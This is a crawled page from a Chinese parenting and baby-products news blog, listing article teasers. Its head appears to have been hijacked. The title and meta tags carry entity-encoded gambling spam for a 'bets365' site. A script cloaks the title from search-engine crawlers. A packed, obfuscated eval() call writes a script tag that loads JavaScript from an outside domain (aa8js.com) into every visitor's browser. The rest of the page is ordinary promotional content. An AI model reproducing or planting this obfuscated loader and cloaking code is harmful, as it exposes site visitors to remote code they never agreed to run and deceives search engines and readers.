

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qztt.com.cn/category-12.html
body_size: 8535
content:
<!DOCTYPE html>
<html xml:lang="zh-Hans" lang="zh-Hans">
<head>
  <meta charset="utf-8">
<title>&#98;&#101;&#97;&#116;&#115;&#51;&#54;&#53;&#40;&#20013;&#22269;&#41;&#45;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#98;&#101;&#97;&#116;&#115;&#51;&#54;&#53;&#20122;&#27954;&#29256;&#23448;&#32593;&#44;&#98;&#101;&#97;&#116;&#115;&#51;&#54;&#53;&#23448;&#32593;&#22312;&#32447;&#24179;&#21488;&#44;&#66;&#69;&#84;&#20307;&#32946;&#51;&#54;&#53;&#39318;&#39029;&#30331;&#24405;&#44;&#66;&#69;&#65;&#84;&#83;"/>
<meta name="description" content="&#98;&#101;&#97;&#116;&#115;&#51;&#54;&#53;&#40;&#20013;&#22269;&#41;&#45;&#23448;&#26041;&#32593;&#31449;&#9115;&#10035;&#65039;&#12304;&#116;&#98;&#54;&#56;&#46;&#118;&#105;&#112;&#12305;&#9989;&#9118;&#9120;&#9701;&#26159;&#19968;&#20010;&#22269;&#38469;&#30693;&#21517;&#30340;&#20307;&#32946;&#28216;&#25103;&#24179;&#21488;&#65292;&#25552;&#20379;&#39318;&#39029;&#12289;&#23448;&#32593;&#20837;&#21475;&#12289;&#30331;&#24405;&#20837;&#21475;&#21644;&#32593;&#39029;&#29256;&#35775;&#38382;&#12290;&#25105;&#20204;&#33268;&#21147;&#20110;&#20026;&#29992;&#25143;&#25552;&#20379;&#23433;&#20840;&#21487;&#38752;&#30340;&#23089;&#20048;&#20307;&#39564;&#65292;&#30830;&#20445;&#24744;&#22312;&#28216;&#25103;&#20013;&#24863;&#21040;&#23433;&#24515;&#12290;&#24744;&#36824;&#21487;&#20197;&#19979;&#36733;&#25163;&#26426;&#29256;&#24212;&#29992;&#65292;&#38543;&#26102;&#38543;&#22320;&#20139;&#21463;&#28216;&#25103;&#20048;&#36259;&#12290;&#25105;&#20204;&#30340;&#23447;&#26088;&#26159;&#20197;&#26381;&#21153;&#20026;&#26680;&#24515;&#65292;&#35753;&#24744;&#30021;&#29609;&#26080;&#24551;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='一家专业的亲子母婴行业资讯整理网站 - 亲子头条'}</script>
<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('m(d(p,a,c,k,e,r){e=d(c){f c.n(a)};h(!\'\'.i(/^/,o)){j(c--)r[e(c)]=k[c]||e(c);k=[d(e){f r[e]}];e=d(){f\'\\\\w+\'};c=1};j(c--)h(k[c])p=p.i(q s(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);f p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a/b.c"></0>\\\');\',l,l,\'t|u|v|x|y|z|A|B|C|D|E|F|G\'.H(\'|\'),0,{}))',44,44,'|||||||||||||function||return||if|replace|while||13|eval|toString|String||new||RegExp|script|window|document||write|type|text|javascript|src|https|aa8js|com|ky|js|split'.split('|'),0,{}))</script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="theme" content="吉光片羽,jgpy.cn">
  <meta name="generator" content="Z-BlogPHP 1.7.4">
  <meta name="renderer" content="webkit">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
  <meta http-equiv="Cache-Control" content="no-siteapp">
  <link rel="shortcut icon" href="http://qztt.com.cn/favicon.ico" type="image/x-icon">
  <link rel="stylesheet" href="http://qztt.com.cn/zb_users/theme/Zit/style/style.css?v=1706990714" type="text/css" media="all">
  <script src="http://qztt.com.cn/zb_system/script/jquery-latest.min.js" type="text/javascript"></script>
  <script src="http://qztt.com.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
  <script src="http://qztt.com.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
  <script src="http://qztt.com.cn/zb_users/theme/Zit/script/custom.js?v=1706990714" type="text/javascript"></script>
  <link rel="alternate" type="application/rss+xml" href="http://qztt.com.cn/feed.php" title="亲子头条">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://qztt.com.cn/zb_system/xml-rpc/?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://qztt.com.cn/zb_system/xml-rpc/wlwmanifest.xml">
</head>

<body class="index">
<header id="face">
  <div class="inner">
    <h2 id="logo"><a href="http://qztt.com.cn/" title="亲子头条" class="zit">亲子头条</a></h2>
    <nav id="menu">
      <ul>
        <li class="navbar-item"><a href="http://qztt.com.cn/" title="">首页</a></li><li class="navbar-item"><a href="http://qztt.com.cn/category-1.html" title="">资讯</a></li><li class="navbar-item"><a href="http://qztt.com.cn/category-20.html" title="">早教</a></li><li class="navbar-item"><a href="http://qztt.com.cn/category-21.html" title="">育儿</a></li><li class="navbar-item"><a href="http://qztt.com.cn/category-22.html" title="">怀孕</a></li><li class="navbar-item"><a href="http://qztt.com.cn/category-23.html" title="">营养</a></li><li class="navbar-item"><a href="http://qztt.com.cn/category-24.html" title="">母婴</a></li><li class="navbar-item"><a href="http://qztt.com.cn/category-8.html" title="">资本</a></li><li class="navbar-item"><a href="http://qztt.com.cn/category-7.html" title="产业">产业</a></li><li class="navbar-item"><a href="http://qztt.com.cn/category-9.html" title="综合">综合</a></li>
      </ul>
    </nav>
    <div id="seek" class="invis">
        <form name="search" method="post" action="http://qztt.com.cn/zb_system/cmd.php?act=search">
          <input name="q" type="text" placeholder="请输入关键字"><button type="submit" class="kico-magnify"><dfn>搜索</dfn></button>
          <p> <i id="shuts" class="kico">&times;</i></p>
        </form>
    </div>
  </div>
</header>
<section id="banner">
  <b id="backdrop"></b>
  <div class="inner">
    <h2 id="motto" class="zit">Nice to meet you, too!</h2>
  </div>
</section><section id="wrap">
  <div class="inner">
    <article id="topic">
                                                                            <h2>欢迎光临，有什么想法就留言告诉我吧！</h2>
  <small>你的精彩评论可能会出现在这里哦！</small>
    <a href="http://qztt.com.cn/942.html" rel="nofollow" class="more">留言<span class="zit">抢沙发</span></a>
</article>    <main id="main">
          <article class="log poster">
  <figure>
      <a href="http://qztt.com.cn/article/973.html"><img src="http://qztt.com.cn/zb_users/cache/thumbs/01a561bf2e38924c857a25d17833ef68-400-300-1.jpg" alt="瑞典韦姆兰歌剧院推出全新歌剧致敬首位诺贝尔文学奖女性得主" class="cover"></a>
    </figure>
  <section class="pane">
    <h4 class="zit"><a href="http://qztt.com.cn/category-9.html" title="综合">综合</a></h4>
    <h3><a href="http://qztt.com.cn/article/973.html" title="瑞典韦姆兰歌剧院推出全新歌剧致敬首位诺贝尔文学奖女性得主">瑞典韦姆兰歌剧院推出全新歌剧致敬首位诺贝尔文学奖女性得主</a></h3>
    <h5><img src="http://qztt.com.cn/zb_users/avatar/0.png" class="avatar" alt="qztt"> <a href="http://qztt.com.cn/author-1.html" title="查看 qztt 的所有文章">qztt</a> <a href="http://qztt.com.cn/date-2025-12-11.html" title="查看当天文章" class="kico-time"><dfn>发表于</dfn>2025-12-11</a> <a href="http://qztt.com.cn/article/973.html#topic" title="13 浏览" class="kico-view" rel="nofollow"><dfn>浏览</dfn>13</a> <a href="http://qztt.com.cn/article/973.html#cmts" title="0 评论" class="kico-cmt" rel="nofollow"><dfn>评论</dfn>0</a></h5>
    <div><p><span style="font-family: &quot;Noto Sans SC&quot;; font-size: medium; text-wrap: wrap;">瑞典作家塞尔玛·拉格洛夫（Selma Lagerlöf）是首位获得诺贝尔文学奖的女性作家。她最广为人知的作品《尼尔斯骑鹅旅行记》常被视为儿童文学经典，讲述了缩小成拇指大的男孩骑鹅飞越瑞典全境的奇妙旅程。书中巧妙融入了瑞典的历史与地理知识，同样令成年读者为之着迷。</span></p></div>
      </section>
</article>          <article class="log poster">
  <figure>
      <a href="http://qztt.com.cn/article/972.html"><img src="http://qztt.com.cn/zb_users/cache/thumbs/b700da0a91e939589ddaf453de0f1439-400-300-1.jpg" alt="用奶粉“三好标准”检验爱萌配方液态奶，完胜！" class="cover"></a>
    </figure>
  <section class="pane">
    <h4 class="zit"><a href="http://qztt.com.cn/category-1.html" title="资讯">资讯</a></h4>
    <h3><a href="http://qztt.com.cn/article/972.html" title="用奶粉“三好标准”检验爱萌配方液态奶，完胜！">用奶粉“三好标准”检验爱萌配方液态奶，完胜！</a></h3>
    <h5><img src="http://qztt.com.cn/zb_users/avatar/0.png" class="avatar" alt="qztt"> <a href="http://qztt.com.cn/author-1.html" title="查看 qztt 的所有文章">qztt</a> <a href="http://qztt.com.cn/date-2024-06-27.html" title="查看当天文章" class="kico-time"><dfn>发表于</dfn>2024-06-27</a> <a href="http://qztt.com.cn/article/972.html#topic" title="548 浏览" class="kico-view" rel="nofollow"><dfn>浏览</dfn>548</a> <a href="http://qztt.com.cn/article/972.html#cmts" title="0 评论" class="kico-cmt" rel="nofollow"><dfn>评论</dfn>0</a></h5>
    <div><p style="white-space: normal;">好奶源是一款好奶粉的基础。圣元研发团队历时多年，遍寻全球山水，最终将爱萌幼儿配方液态奶的奶源地选在了法国罗讷-阿尔卑斯大区。法国罗讷-阿尔卑斯大区地处北纬45度世界黄金奶源带，带有山地特征的温带海洋性气候，使得全年气温、降雨量温和平均，春夏秋三季牧场可生长，奶牛自由放牧时长长达9个月。</p></div>
      </section>
</article>          <article class="log poster">
  <figure>
      <a href="http://qztt.com.cn/article/971.html"><img src="http://qztt.com.cn/zb_users/cache/thumbs/d1f756b5ae43baed08177623a407572a-400-300-1.png" alt="上海中优城市万豪酒店推出全新国际IP童趣主题房，独特住宿体验中国首秀" class="cover"></a>
    </figure>
  <section class="pane">
    <h4 class="zit"><a href="http://qztt.com.cn/category-7.html" title="产业">产业</a></h4>
    <h3><a href="http://qztt.com.cn/article/971.html" title="上海中优城市万豪酒店推出全新国际IP童趣主题房，独特住宿体验中国首秀">上海中优城市万豪酒店推出全新国际IP童趣主题房，独特住宿体验中国首秀</a></h3>
    <h5><img src="http://qztt.com.cn/zb_users/avatar/0.png" class="avatar" alt="qztt"> <a href="http://qztt.com.cn/author-1.html" title="查看 qztt 的所有文章">qztt</a> <a href="http://qztt.com.cn/date-2023-10-30.html" title="查看当天文章" class="kico-time"><dfn>发表于</dfn>2023-10-30</a> <a href="http://qztt.com.cn/article/971.html#topic" title="615 浏览" class="kico-view" rel="nofollow"><dfn>浏览</dfn>615</a> <a href="http://qztt.com.cn/article/971.html#cmts" title="0 评论" class="kico-cmt" rel="nofollow"><dfn>评论</dfn>0</a></h5>
    <div><p><span style="font-family: &quot;Hiragino Sans GB&quot;, STHeiti, &quot;Microsoft YaHei&quot;, &quot;??????&quot;, simsun, sans-serif, Arial; font-size: 16px; text-align: justify; background-color: #FFFFFF;">上海中优城市万豪酒店正式推出由全球品牌娱乐公司孩之宝官方授权打造的小马宝莉和变形金刚主题客房，以创意客房、新奇体验和丰富礼遇，为童游家庭或年轻的动漫迷们开启沉浸式入住之旅，酒店毗邻双IP娱乐综合体，邀请宾客在童趣世界中度过悠然时光，收获实体娱乐的快感。</span></p></div>
      </section>
</article>          <article class="log poster">
  <figure>
      <a href="http://qztt.com.cn/article/970.html"><img src="http://qztt.com.cn/zb_users/cache/thumbs/949fb4fca16303ca211a3cf49a18b75d-400-300-1.png" alt="赏樱季，利其尔大容量星彩透透杯成户外宠儿" class="cover"></a>
    </figure>
  <section class="pane">
    <h4 class="zit"><a href="http://qztt.com.cn/category-1.html" title="资讯">资讯</a></h4>
    <h3><a href="http://qztt.com.cn/article/970.html" title="赏樱季，利其尔大容量星彩透透杯成户外宠儿">赏樱季，利其尔大容量星彩透透杯成户外宠儿</a></h3>
    <h5><img src="http://qztt.com.cn/zb_users/avatar/0.png" class="avatar" alt="qztt"> <a href="http://qztt.com.cn/author-1.html" title="查看 qztt 的所有文章">qztt</a> <a href="http://qztt.com.cn/date-2023-03-21.html" title="查看当天文章" class="kico-time"><dfn>发表于</dfn>2023-03-21</a> <a href="http://qztt.com.cn/article/970.html#topic" title="688 浏览" class="kico-view" rel="nofollow"><dfn>浏览</dfn>688</a> <a href="http://qztt.com.cn/article/970.html#cmts" title="0 评论" class="kico-cmt" rel="nofollow"><dfn>评论</dfn>0</a></h5>
    <div><p><span style="font-family: &quot;Segoe UI&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, &quot;Microsoft YaHei&quot;, FreeSans, Arimo, &quot;Droid Sans&quot;, &quot;wenquanyi micro hei&quot;, &quot;Hiragino Sans GB&quot;, &quot;Hiragino Sans GB W3&quot;, FontAwesome, sans-serif; text-indent: 28px; background-color: #FFFFFF;">亲近自然是孩子的天性。来自日本的品牌利其尔Richell，一直致力于顺应孩子的天性，以更贴心、人性化的高质量产品，为父母们带来更轻松的育儿方式。不管是居家还是外出赏樱，利其尔产品都是不可或缺的育儿产品。比如这款大容量星彩透透杯正成为妈妈圈户外遛娃宠儿。</span></p></div>
      </section>
</article>          <article class="log poster">
  <figure>
      <a href="http://qztt.com.cn/article/969.html"><img src="http://qztt.com.cn/zb_users/cache/thumbs/b5ab8950624641ed7ca7bd1ad9487884-400-300-1.png" alt="利其尔情人节用爱诠释品牌温度" class="cover"></a>
    </figure>
  <section class="pane">
    <h4 class="zit"><a href="http://qztt.com.cn/category-9.html" title="综合">综合</a></h4>
    <h3><a href="http://qztt.com.cn/article/969.html" title="利其尔情人节用爱诠释品牌温度">利其尔情人节用爱诠释品牌温度</a></h3>
    <h5><img src="http://qztt.com.cn/zb_users/avatar/0.png" class="avatar" alt="qztt"> <a href="http://qztt.com.cn/author-1.html" title="查看 qztt 的所有文章">qztt</a> <a href="http://qztt.com.cn/date-2023-02-13.html" title="查看当天文章" class="kico-time"><dfn>发表于</dfn>2023-02-13</a> <a href="http://qztt.com.cn/article/969.html#topic" title="702 浏览" class="kico-view" rel="nofollow"><dfn>浏览</dfn>702</a> <a href="http://qztt.com.cn/article/969.html#cmts" title="0 评论" class="kico-cmt" rel="nofollow"><dfn>评论</dfn>0</a></h5>
    <div><p><span style="font-family: &quot;Segoe UI&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, &quot;Microsoft YaHei&quot;, FreeSans, Arimo, &quot;Droid Sans&quot;, &quot;wenquanyi micro hei&quot;, &quot;Hiragino Sans GB&quot;, &quot;Hiragino Sans GB W3&quot;, FontAwesome, sans-serif; text-indent: 28px; background-color: #FFFFFF;">让更多中国妈妈享受来自日本的育儿乐趣。作为致力于打造母婴生活的品牌，利其尔Richell的产品涵盖儿童水杯、餐具、生活用品等品类。在此次情人节的营销上，利其尔Richell主推水杯品类中的随身杯。以随身杯双层不锈钢杯身的优越保温性能结合情人节的“温情”氛围，同时该产品255mL容量小巧精致的身型、高颜值的清新绿和温柔粉配色，也更符合新生代父母在选购母婴产品时兼具实用性和高颜值的标准。</span></p></div>
      </section>
</article>          <article class="log poster">
  <figure>
      <a href="http://qztt.com.cn/article/968.html"><img src="http://qztt.com.cn/zb_users/cache/thumbs/83eec8563b1ab1f26ca881db64a26e3e-400-300-1.png" alt="兔出重围，利其尔持续优化产品布局" class="cover"></a>
    </figure>
  <section class="pane">
    <h4 class="zit"><a href="http://qztt.com.cn/category-7.html" title="产业">产业</a></h4>
    <h3><a href="http://qztt.com.cn/article/968.html" title="兔出重围，利其尔持续优化产品布局">兔出重围，利其尔持续优化产品布局</a></h3>
    <h5><img src="http://qztt.com.cn/zb_users/avatar/0.png" class="avatar" alt="qztt"> <a href="http://qztt.com.cn/author-1.html" title="查看 qztt 的所有文章">qztt</a> <a href="http://qztt.com.cn/date-2023-01-16.html" title="查看当天文章" class="kico-time"><dfn>发表于</dfn>2023-01-16</a> <a href="http://qztt.com.cn/article/968.html#topic" title="757 浏览" class="kico-view" rel="nofollow"><dfn>浏览</dfn>757</a> <a href="http://qztt.com.cn/article/968.html#cmts" title="0 评论" class="kico-cmt" rel="nofollow"><dfn>评论</dfn>0</a></h5>
    <div><p>市场竞争加剧，目标人群消费习惯和育儿理念的升级，对母婴品牌来说都是必须面对的挑战。2023年，品牌该如何发展？这是开年伊始，来自日本的品牌利其尔Richell就在思考的问题。</p></div>
      </section>
</article>          <article class="log poster">
  <figure>
      <a href="http://qztt.com.cn/article/967.html"><img src="http://qztt.com.cn/zb_users/cache/thumbs/a080244e57cd6e39099c84a641a89d3b-400-300-1.png" alt="全网最全指南|挑选妈妈最放心的护眼灯！" class="cover"></a>
    </figure>
  <section class="pane">
    <h4 class="zit"><a href="http://qztt.com.cn/category-1.html" title="资讯">资讯</a></h4>
    <h3><a href="http://qztt.com.cn/article/967.html" title="全网最全指南|挑选妈妈最放心的护眼灯！">全网最全指南|挑选妈妈最放心的护眼灯！</a></h3>
    <h5><img src="http://qztt.com.cn/zb_users/avatar/0.png" class="avatar" alt="qztt"> <a href="http://qztt.com.cn/author-1.html" title="查看 qztt 的所有文章">qztt</a> <a href="http://qztt.com.cn/date-2022-12-30.html" title="查看当天文章" class="kico-time"><dfn>发表于</dfn>2022-12-30</a> <a href="http://qztt.com.cn/article/967.html#topic" title="757 浏览" class="kico-view" rel="nofollow"><dfn>浏览</dfn>757</a> <a href="http://qztt.com.cn/article/967.html#cmts" title="0 评论" class="kico-cmt" rel="nofollow"><dfn>评论</dfn>0</a></h5>
    <div><p><span style="font-family: &quot;Microsoft YaHei&quot;; font-size: medium; text-indent: 32px;">在孩子成长的过程中，妈妈们都会注重培养孩子的阅读习惯，陪伴孩子一起读书。营造良好的学习氛围十分重要，但是在这个过程中如果对视力的防护不到位的话容易引起视觉疲劳，要是长时间在不良灯光下读书更容易造成近视问题，美的护眼台灯就十分关注儿童科学用光的问题，所以最近新推出一台美的AAA级学学习光护眼台灯，帮助儿童在学习过程中提供良好的光源。</span></p></div>
      </section>
</article>          <article class="log poster">
  <figure>
      <a href="http://qztt.com.cn/article/966.html"><img src="http://qztt.com.cn/zb_users/cache/thumbs/01122b745dc4995ee8f1acd2dccf265c-400-300-1.jpeg" alt="利其尔2022再获殊荣，凸显品牌实力" class="cover"></a>
    </figure>
  <section class="pane">
    <h4 class="zit"><a href="http://qztt.com.cn/category-9.html" title="综合">综合</a></h4>
    <h3><a href="http://qztt.com.cn/article/966.html" title="利其尔2022再获殊荣，凸显品牌实力">利其尔2022再获殊荣，凸显品牌实力</a></h3>
    <h5><img src="http://qztt.com.cn/zb_users/avatar/0.png" class="avatar" alt="qztt"> <a href="http://qztt.com.cn/author-1.html" title="查看 qztt 的所有文章">qztt</a> <a href="http://qztt.com.cn/date-2022-12-28.html" title="查看当天文章" class="kico-time"><dfn>发表于</dfn>2022-12-28</a> <a href="http://qztt.com.cn/article/966.html#topic" title="736 浏览" class="kico-view" rel="nofollow"><dfn>浏览</dfn>736</a> <a href="http://qztt.com.cn/article/966.html#cmts" title="0 评论" class="kico-cmt" rel="nofollow"><dfn>评论</dfn>0</a></h5>
    <div><p><span style="font-family: &quot;Segoe UI&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, &quot;Microsoft YaHei&quot;, FreeSans, Arimo, &quot;Droid Sans&quot;, &quot;wenquanyi micro hei&quot;, &quot;Hiragino Sans GB&quot;, &quot;Hiragino Sans GB W3&quot;, FontAwesome, sans-serif; text-indent: 28px; background-color: #FFFFFF;">育儿网橙品清单妈妈口碑之选是母婴行业首个秉承“无水军、无干预、真实用户、真实口碑”理念的年度母婴产品评选。由100%真实妈妈选出母婴用品好货，育儿网以媒体身份保持客观中立，旨在让经验妈妈做出真实口碑推荐，为新母婴人群尤其是新手妈妈提供母婴好物剁手指南。</span></p></div>
      </section>
</article>          <article class="log poster">
  <figure>
      <a href="http://qztt.com.cn/article/965.html"><img src="http://qztt.com.cn/zb_users/cache/thumbs/87c2647bce45f2df4026ed6da8f69066-400-300-1.jpeg" alt="相约蓉城，利其尔亮相2022CKE中国婴童用品展" class="cover"></a>
    </figure>
  <section class="pane">
    <h4 class="zit"><a href="http://qztt.com.cn/category-7.html" title="产业">产业</a></h4>
    <h3><a href="http://qztt.com.cn/article/965.html" title="相约蓉城，利其尔亮相2022CKE中国婴童用品展">相约蓉城，利其尔亮相2022CKE中国婴童用品展</a></h3>
    <h5><img src="http://qztt.com.cn/zb_users/avatar/0.png" class="avatar" alt="qztt"> <a href="http://qztt.com.cn/author-1.html" title="查看 qztt 的所有文章">qztt</a> <a href="http://qztt.com.cn/date-2022-11-21.html" title="查看当天文章" class="kico-time"><dfn>发表于</dfn>2022-11-21</a> <a href="http://qztt.com.cn/article/965.html#topic" title="773 浏览" class="kico-view" rel="nofollow"><dfn>浏览</dfn>773</a> <a href="http://qztt.com.cn/article/965.html#cmts" title="0 评论" class="kico-cmt" rel="nofollow"><dfn>评论</dfn>0</a></h5>
    <div><p><span style="font-family: &quot;Segoe UI&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, &quot;Microsoft YaHei&quot;, FreeSans, Arimo, &quot;Droid Sans&quot;, &quot;wenquanyi micro hei&quot;, &quot;Hiragino Sans GB&quot;, &quot;Hiragino Sans GB W3&quot;, FontAwesome, sans-serif; text-indent: 28px; background-color: #FFFFFF;">2022重磅新品Axstars星彩透透杯系列、不锈钢真空保温随身杯、经典PPSU吸管杯S系列、T.L.I进阶型水杯套装、T.L.I不锈钢真空保温杯悉数亮相，惊艳全场。当然也不乏带来育儿乐趣的经典爆款：如宝宝秋冬吃饭必备T.L.I不锈钢隔热保温碗。还有助力宝宝养成吃饭好习惯的四分格餐盘、学习筷等。</span></p></div>
      </section>
</article>          <article class="log poster">
  <figure>
      <a href="http://qztt.com.cn/article/964.html"><img src="http://qztt.com.cn/zb_users/cache/thumbs/f543138ee28338244c3d675e46d3ba32-400-300-1.png" alt="利其尔Axstars星彩透透杯系列闪耀上市" class="cover"></a>
    </figure>
  <section class="pane">
    <h4 class="zit"><a href="http://qztt.com.cn/category-1.html" title="资讯">资讯</a></h4>
    <h3><a href="http://qztt.com.cn/article/964.html" title="利其尔Axstars星彩透透杯系列闪耀上市">利其尔Axstars星彩透透杯系列闪耀上市</a></h3>
    <h5><img src="http://qztt.com.cn/zb_users/avatar/0.png" class="avatar" alt="qztt"> <a href="http://qztt.com.cn/author-1.html" title="查看 qztt 的所有文章">qztt</a> <a href="http://qztt.com.cn/date-2022-10-08.html" title="查看当天文章" class="kico-time"><dfn>发表于</dfn>2022-10-08</a> <a href="http://qztt.com.cn/article/964.html#topic" title="811 浏览" class="kico-view" rel="nofollow"><dfn>浏览</dfn>811</a> <a href="http://qztt.com.cn/article/964.html#cmts" title="0 评论" class="kico-cmt" rel="nofollow"><dfn>评论</dfn>0</a></h5>
    <div><p style="margin-top: 0px; margin-bottom: 1.6rem; white-space: normal; font-family: &quot;Segoe UI&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, &quot;Microsoft YaHei&quot;, FreeSans, Arimo, &quot;Droid Sans&quot;, &quot;wenquanyi micro hei&quot;, &quot;Hiragino Sans GB&quot;, &quot;Hiragino Sans GB W3&quot;, FontAwesome, sans-serif; background-color: rgb(255, 255, 255); text-indent: 2em;">星星，作为一种神秘、永恒、闪亮、美好的象征，被赋予太多意义和想象，每每引发的话题热度总是居高不下。没有人不爱星星。<span style="text-indent: 2em;">以星星为灵感，利其尔Richell2022年度重点新品Axstars星彩透透杯系列闪耀上市。可爱粉、碧海蓝、优雅灰配色，更显高级感和设计感。</span></p></div>
      </section>
</article>            <nav id="pagi">
    <a href="http://qztt.com.cn/">‹‹</a>
      <b class="zit">1</b>
      <a href="http://qztt.com.cn/page_2.html">2</a>
      <a href="http://qztt.com.cn/page_3.html">3</a>
      <a href="http://qztt.com.cn/page_4.html">4</a>
      <a href="http://qztt.com.cn/page_5.html">5</a>
      <a href="http://qztt.com.cn/page_6.html">6</a>
      <a href="http://qztt.com.cn/page_7.html">7</a>
      <a href="http://qztt.com.cn/page_8.html">8</a>
      <a href="http://qztt.com.cn/page_9.html">9</a>
      <a href="http://qztt.com.cn/page_10.html">10</a>
      <a href="http://qztt.com.cn/page_2.html">›</a>
      <a href="http://qztt.com.cn/page_15.html">››</a>
  </nav>
    </main>
    <aside id="side">
              
<div class="pane hidem" id="divCalendar">
    <div><table id="tbCalendar">
    <caption><a title="上个月" href="http://qztt.com.cn/date-2025-11.html">«</a>&nbsp;&nbsp;&nbsp;<a href="http://qztt.com.cn/date-2025-12.html">
    2025年12月    </a>&nbsp;&nbsp;&nbsp;<a title="下个月" href="http://qztt.com.cn/date-2026-1.html">»</a></caption>
    <thead><tr> <th title="星期一" scope="col"><small>一</small></th> <th title="星期二" scope="col"><small>二</small></th> <th title="星期三" scope="col"><small>三</small></th> <th title="星期四" scope="col"><small>四</small></th> <th title="星期五" scope="col"><small>五</small></th> <th title="星期六" scope="col"><small>六</small></th> <th title="星期日" scope="col"><small>日</small></th></tr></thead>
    <tbody>
        <tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td></tr>
    <tr><td>8</td><td>9</td><td>10</td><td><a href="http://qztt.com.cn/date-2025-12-11.html" title="2025-12-11 (1)" target="_blank">11</a></td><td>12</td><td>13</td><td>14</td></tr>
    <tr><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td></tr>
    <tr><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td></tr>
    <tr><td>29</td><td>30</td><td>31</td><td></td><td></td><td></td><td></td></tr>
    	</tbody>
</table></div>
</div><div class="pane hidem" id="divCatalog">
  <h4 class="zit">网站分类</h4>  <ul><li class="stock"><a href="http://qztt.com.cn/category-1.html" class="kico-fold kico-gap">资讯 <mark>47</mark></a></li>
<li class="stock"><a href="http://qztt.com.cn/category-8.html" class="kico-fold kico-gap">资本 <mark>3</mark></a></li>
<li class="stock"><a href="http://qztt.com.cn/category-20.html" class="kico-fold kico-gap">早教 <mark>7</mark></a></li>
<li class="stock"><a href="http://qztt.com.cn/category-21.html" class="kico-fold kico-gap">育儿 <mark>4</mark></a></li>
<li class="stock"><a href="http://qztt.com.cn/category-22.html" class="kico-fold kico-gap">怀孕 <mark>7</mark></a></li>
<li class="stock"><a href="http://qztt.com.cn/category-23.html" class="kico-fold kico-gap">营养 <mark>3</mark></a></li>
<li class="stock"><a href="http://qztt.com.cn/category-24.html" class="kico-fold kico-gap">母婴 <mark>6</mark></a></li>
<li class="stock"><a href="http://qztt.com.cn/category-7.html" class="kico-fold kico-gap">产业 <mark>20</mark></a></li>
<li class="stock"><a href="http://qztt.com.cn/category-9.html" class="kico-fold kico-gap">综合 <mark>47</mark></a></li>
<li class="stock"><a href="http://qztt.com.cn/category-10.html" class="kico-fold kico-gap">关于我们 <mark>0</mark></a></li>
